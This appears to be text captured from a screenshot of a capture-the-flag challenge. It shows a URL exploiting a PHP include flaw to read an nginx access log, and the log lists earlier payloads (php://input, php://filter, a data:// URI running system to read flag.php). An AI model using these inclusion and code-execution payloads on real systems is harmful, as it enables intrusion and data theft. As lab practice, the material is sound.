 Load URL
https://cc752b9e-0083-426c-88a3-c9a2e8907194.challenge.ctf.show?c=include$_GET[a]?>&a=../../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [02/Apr/2025:09:43:09 +0000] "GET / HTTP/1.1" 200 1921 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:09:43:09 +0000] "GET / HTTP/1.1" 200 1921 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:09:46:15
+0000] "POST /?c=include$_GET[a]?%3E&a=php://input HTTP/1.1" 200 30 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:09:46:51 +0000] "POST /?c=include$_GET[a]?%3E&
a=php://input HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [02/Apr/2025:09:47:47 +0000] "GET /?c=include$_GET[a]?%3E&a=php://filter/convert.base64-encode
/resource=flag.php HTTP/1.1" 200 384 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [02/Apr/2025:09:51:49 +0000] "GET /?c=include$_GET[a]?%3E&a=data://text
/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:09:52:56 +0000] "GET / HTTP/1.1" 200 1921 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:09:52:59
+0000] "GET / HTTP/1.1" 200 1921 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [02/Apr/2025:09:53:08 +0000] "GET / HTTP/1.1" 200 1921 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:09:53:09 +0000] "GET / HTTP/1.1" 200 1921 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"